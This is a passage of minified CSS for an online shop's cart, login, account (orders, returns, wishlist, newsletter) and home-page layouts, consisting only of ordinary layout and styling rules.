(min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:50px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #c7c7c7;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.9375rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1);background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.9375rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;line-height:1;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select .text-selected{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit{display:inline-block;padding:5px 0 5px 22px;background-image:url([data-uri]);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;text-transform:lowercase;font-size:.8125rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}body#cart.step-3 main.wrap .form-col #containerTypeUser{margin-bottom:20px}body#cart.step-3 main.wrap .form-col .select-payment-type{margin-top:30px}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card{margin-bottom:20px;border-radius:5px;border:1px solid #ddd}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header{background-color:#f5f5f5}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header:hover{background-color:#c29720}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-header button{font-weight:500}body#cart.step-3 main.wrap .form-col .select-payment-type .accordion .card .card-body{padding:10px 20px}body#cart.thank-you main.wrap>.container-fluid{padding-top:60px!important;margin-bottom:60px!important;text-align:center}body#cart.thank-you main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:30px}body#cart.thank-you main.wrap h4{margin-bottom:30px;font-size:1rem;font-weight:300}body#cart.thank-you main.wrap p{font-size:.9375rem}body#cart.thank-you main.wrap p a{text-decoration:underline}body#user main.wrap .container-fluid{padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{padding-top:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{padding-top:50px}}@media (min-width:576px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:768px){body#user main.wrap .container-fluid{margin-bottom:30px}}@media (min-width:992px){body#user main.wrap .container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#user main.wrap .container-fluid{margin-bottom:50px}}body#cart.step-2 main.wrap .box-col,body#user.user-login main.wrap .box-col{display:-webkit-box;display:-ms-flexbox;display:flex}body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col:not(:last-child),body#user.user-login main.wrap .box-col:not(:last-child){margin-bottom:0}}body#cart.step-2 main.wrap .box-col h4,body#user.user-login main.wrap .box-col h4{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding:30px 15px;border:1px solid #ccc;width:100%;max-width:100%}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart.step-2 main.wrap .box-col .inner,body#user.user-login main.wrap .box-col .inner{padding-top:25px;padding-bottom:25px}}@media (-ms-high-contrast:none){body#cart.step-2 main.wrap .box-col .inner ::-ms-backdrop,body#cart.step-2 main.wrap .box-col .inner p,body#user.user-login main.wrap .box-col .inner ::-ms-backdrop,body#user.user-login main.wrap .box-col .inner p{max-width:100%}}@media (max-width:767.98px){body#cart.step-2 main.wrap .box-col>form,body#user.user-login main.wrap .box-col>form{width:100%}}body#cart.step-2 main.wrap .box-col .form-group-password,body#cart.step-2 main.wrap .box-col .form-group:last-of-type,body#cart.step-2 main.wrap .box-col p:last-of-type,body#user.user-login main.wrap .box-col .form-group-password,body#user.user-login main.wrap .box-col .form-group:last-of-type,body#user.user-login main.wrap .box-col p:last-of-type{margin-bottom:30px}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .cta-group,body#user.user-login main.wrap .box-col.box-login .cta-group{position:relative;margin-bottom:20px}}body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{font-size:.8125rem}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{position:absolute;left:0;bottom:-25px;-webkit-transform:translateY(10%);-o-transform:translateY(10%);transform:translateY(10%)}}@media (min-width:992px){body#cart.step-2 main.wrap .box-col.box-login .lost-password,body#user.user-login main.wrap .box-col.box-login .lost-password{-webkit-transform:translateY(40%);-o-transform:translateY(40%);transform:translateY(40%)}}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-returns .btn,body#cart.step-2 main.wrap .box-col.box-sign-in .btn,body#user.user-login main.wrap .box-col.box-returns .btn,body#user.user-login main.wrap .box-col.box-sign-in .btn{margin-bottom:20px}}body#user.user-forgot-password main.wrap h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#user.user-forgot-password main.wrap p{margin-bottom:30px}body#user.user-forgot-password main.wrap form button[type=submit]{margin-top:20px}body#cart.step-2 main.wrap .container-fluid,body#user.user-sign-in main.wrap .container-fluid{max-width:1200px}body#cart.step-2 main.wrap form h4,body#user.user-sign-in main.wrap form h4{margin-bottom:20px;text-transform:uppercase;font-size:1rem}body#cart.step-2 main.wrap form button[type=submit],body#user.user-sign-in main.wrap form button[type=submit]{margin-top:30px}body#cart.step-2 main.wrap form .custom-checkbox label,body#user.user-sign-in main.wrap form .custom-checkbox label{font-size:.8125rem}body#cart.step-2 main.wrap form .custom-checkbox a,body#user.user-sign-in main.wrap form .custom-checkbox a{text-decoration:underline}body#account main.wrap>.container-fluid{max-width:1200px;padding-top:30px}@media (min-width:576px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#account main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#account main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#account main.wrap>.container-fluid{padding-top:50px}}body#account main.wrap .step-menu{margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media (min-width:992px){body#account main.wrap .step-menu{margin-bottom:40px}}@media (min-width:768px){body#account main.wrap .step-menu{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (max-width:767.98px){body#account main.wrap .step-menu{position:relative}body#account main.wrap .step-menu:not(.fake-menu):after{content:"";display:block;position:absolute;top:25px;right:15px;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1);pointer-events:none}body#account main.wrap .step-menu.mobile-menu-open .step:not(.active){display:-webkit-box;display:-ms-flexbox;display:flex}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in:after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#account main.wrap .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;-webkit-transition:opacity .4s ease-out .2s;-o-transition:opacity .4s ease-out .2s;transition:opacity .4s ease-out .2s}}body#account main.wrap .step-menu .step{min-height:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#account main.wrap .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body#account main.wrap .step-menu .step{border:1px solid #c7c7c7}}@media (min-width:768px){body#account main.wrap .step-menu .step{border:1px solid transparent;border-bottom-color:#c7c7c7;border-top-left-radius:3px;border-top-right-radius:3px}}@media (max-width:767.98px){body#account main.wrap .step-menu .step.active{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}body#account main.wrap .step-menu .step.active h3{font-weight:500}}@media (min-width:768px){body#account main.wrap .step-menu .step.active{border:1px solid #c7c7c7;border-bottom:none}}@media (max-width:767.98px){body#account main.wrap .step-menu .step:not(.active){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;border-top:none;display:none;opacity:0;-webkit-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;transition:opacity .15s ease-out}}@media (min-width:768px){body#account main.wrap .step-menu .step:not(.active){-webkit-transition:border .2s ease-out;-o-transition:border .2s ease-out;transition:border .2s ease-out}body#account main.wrap .step-menu .step:not(.active):hover{border-top-color:#e3e3e3;border-left-color:#e3e3e3;border-right-color:#e3e3e3}}body#account main.wrap .step-menu .step h3{text-transform:uppercase;text-align:center;font-size:.875rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#account main.wrap .step-menu .step h3{font-size:1rem;line-height:1.2}}body#account main.wrap .empty-list{margin-top:50px;margin-bottom:150px}body#account main.wrap .empty-list h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}body#account main.wrap #accountTabContents #boxUser{margin-bottom:10px;font-size:.9375rem;position:relative}body#account main.wrap #accountTabContents #boxUser h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser .logout{margin-bottom:0;right:0;top:-8px;position:absolute}}body#account main.wrap #accountTabContents #boxUser h4{text-transform:uppercase;font-size:.875rem;padding-bottom:10px;border-bottom:1px solid #c7c7c7;margin-bottom:10px}@media (min-width:768px){body#account main.wrap #accountTabContents #boxUser h4{font-size:1rem}}body#account main.wrap #accountTabContents #boxUser .data-row{padding-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .middle-block{margin-top:10px;margin-bottom:5px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body#account main.wrap #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body#account main.wrap #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body#account main.wrap #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body#account main.wrap #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body#account main.wrap #accountTabContents .btn-sub,body#account main.wrap #accountTabContents .infoSped,body#account main.wrap #accountTabContents .infoUser{display:none}body#account main.wrap #accountTabContents form.container-data h3{text-transform:uppercase;font-size:.875rem;margin-bottom:40px}@media (min-width:768px){body#account main.wrap #accountTabContents form.container-data h3{font-size:1rem}}body#account main.wrap #accountTabContents form.container-data .btn-sub{margin-top:20px;margin-bottom:50px}body#account main.wrap #accountTabContents form.container-data .btn-sub .btn{margin-top:10px;margin-right:10px}body#account main.wrap #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body#account main.wrap #ordersTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #ordersTabContent h3{font-size:1rem}}body#account main.wrap #ordersTabContent .order-row:not(.first){margin-top:50px}body#account main.wrap #ordersTabContent .order-head-col{font-size:.9375rem}body#account main.wrap #ordersTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #ordersTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #ordersTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #ordersTabContent .order-product-col .product-image{margin-right:20px}}body#account main.wrap #ordersTabContent .order-product-col .product-image img{width:100px}body#account main.wrap #ordersTabContent .order-product-col .product-details{padding-right:10px}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #ordersTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account main.wrap #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account main.wrap #ordersTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #ordersTabContent .order-product-col .product-description span{display:block}body#account main.wrap #ordersTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account main.wrap #returnTabContent h3{font-size:1rem}}body#account main.wrap #returnTabContent .return-row:not(.first){margin-top:50px}body#account main.wrap #returnTabContent .return-head-col{font-size:.9375rem}body#account main.wrap #returnTabContent .return-head-col .code{font-weight:500;text-transform:uppercase}body#account main.wrap #returnTabContent .return-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account main.wrap #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body#account main.wrap #returnTabContent .return-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account main.wrap #returnTabContent .return-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account main.wrap #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account main.wrap #returnTabContent .return-product-col .product-image{margin-right:20px}}body#account main.wrap #returnTabContent .return-product-col .product-image img{width:100px}body#account main.wrap #returnTabContent .return-product-col .product-details{padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account main.wrap #returnTabContent .return-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account main.wrap #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body#account main.wrap #returnTabContent .return-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account main.wrap #returnTabContent .return-product-col .product-description span{display:block}body#account main.wrap #returnTabContent .return-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}body#account main.wrap #wishListTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:30px}@media (min-width:768px){body#account main.wrap #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body#account main.wrap #wishListTabContent .wish-row{margin-bottom:40px}body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body#account main.wrap #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body#account main.wrap #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body#account main.wrap #wishListTabContent article.product{margin-bottom:40px}}body#account main.wrap #wishListTabContent article.product .product-link{width:100%}body#account main.wrap #wishListTabContent article.product .product-image:after{background-color:transparent}body#account main.wrap #wishListTabContent .product-info{margin-bottom:20px}body#account main.wrap #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body#account main.wrap #wishListTabContent .actions .add-to-cart{margin-left:36px}}body#account main.wrap #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body#account main.wrap #wishListTabContent .actions .remove img{width:16px;height:16px}body#account main.wrap #newsletterTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:20px}@media (min-width:768px){body#account main.wrap #newsletterTabContent h3{font-size:1rem}}body#account main.wrap #newsletterTabContent .remove-text{display:block;margin-bottom:60px;font-size:.8125rem}@media (min-width:768px){body#account main.wrap #newsletterTabContent .remove-text{font-size:.9375rem}}body#account main.wrap #newsletterTabContent .remove{margin-bottom:60px}body#account.order-details main.wrap .step-menu{position:relative}@media (min-width:768px){body#account.order-details main.wrap .step-menu .step{max-width:200px;background-color:#fff}body#account.order-details main.wrap .step-menu .step:last-child:after{content:"";display:block;position:absolute;right:0;width:100%;bottom:0;height:1px;background-color:#c7c7c7;z-index:-1}}body#account.order-details main.wrap #orderTabContent h3{text-transform:uppercase;font-size:.875rem;margin-bottom:60px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent h3{font-size:1rem}}body#account.order-details main.wrap #orderTabContent .order-row:not(.first){margin-top:50px}body#account.order-details main.wrap #orderTabContent .order-head-col{font-size:.9375rem}body#account.order-details main.wrap #orderTabContent .order-head-col .code{font-weight:500;text-transform:uppercase}body#account.order-details main.wrap #orderTabContent .order-head-col>.row{margin:0;padding-top:10px;padding-bottom:10px;background-color:#f2f2f2}body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body#account.order-details main.wrap #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body#account.order-details main.wrap #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col{font-size:.9375rem;margin-top:20px;margin-bottom:20px}body#account.order-details main.wrap #orderTabContent .order-product-col>div{max-width:340px;margin-left:auto;margin-right:auto}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body#account.order-details main.wrap #orderTabContent .order-product-col .product-image{margin-right:20px}}body#account.order-details main.wrap #orderTabContent .order-product-col .product-image img{width:100px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details{padding-right:10px}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child{text-transform:uppercase;font-weight:500}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details>div:first-child span{text-transform:none;font-weight:300;font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return{font-size:.8125rem;margin-top:10px;text-transform:uppercase;font-weight:500;line-height:1.2}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action{font-size:.8125rem}body#account.order-details main.wrap #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description{padding-left:10px;padding-right:10px;margin-bottom:15px;width:100%}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span{display:block}body#account.order-details main.wrap #orderTabContent .order-product-col .product-description span:first-child{font-weight:500;text-transform:uppercase}.res-message{font-weight:700;line-height:25px;padding:0 20px;color:#d9534f;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button{margin:10px 10px 15px}body#home main.wrap section.home-row{position:relative;margin-bottom:40px}@media (min-width:1200px){body#home main.wrap section.home-row{margin-bottom:80px}}body#home main.wrap section.home-row .btn{min-width:126px}@media (min-width:1200px){body#home main.wrap section.home-row .btn{min-width:200px}}body#home main.wrap section.home-row h3.section-title{font-size:2.25rem;margin-bottom:14px}@media (min-width:992px){body#home main.wrap section.home-row h3.section-title{font-size:3.125rem;line-height:1}}body#home main.wrap section.home-row p.section-text{font-size:1.25rem}@media (min-width:992px){body#home main.wrap section.home-row p.section-text{font-size:1.5625rem;line-height:1.2}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner{position:relative}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{background-color:#3e3c3b;position:relative;overflow:hidden;padding-bottom:56%;background-size:100% auto;background-repeat:no-repeat;background-position:bottom}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #scopedStyleHeaderHomeImage{padding-bottom:140%;margin-bottom:30%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);max-width:100%}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box img{max-width:100%}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .inner-box{top:13%;-webkit-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner .secondary{color:#f7f7f7!important}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner{height:calc(85% - 53px);padding:20px 0 33px;width:70%;margin:0;position:absolute;left:15%;top:0}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget .inner img{width:auto}}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner #searchContainerResizeTarget{opacity:1;height:auto;bottom:-180px;right:0;width:100%;margin:0;left:0;padding-bottom:100%}}@media (max-width:1921px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:70%}}@media (max-width:1300px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner a img{width:auto;height:60%}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:2em}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner .btn.btn-outline-secondary{margin-bottom:1em}}@media (max-width:1100px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner{padding-top:30px}}body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:block}@media (max-width:769px){body#home main.wrap section.home-row.home-row-1 .container-fluid .gcbanner.gcc .absolute-positioned .inner span{display:none}}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide{position:relative;overflow:hidden}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white{background-color:#fff}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide .bg-white:hover{background-color:#000!important}body#home main.wrap section.home-row.home-row-1 .container-fluid .slick-slider .slick-slide #searchContainerResizeTarget.visible{opacity:1!important}body#home 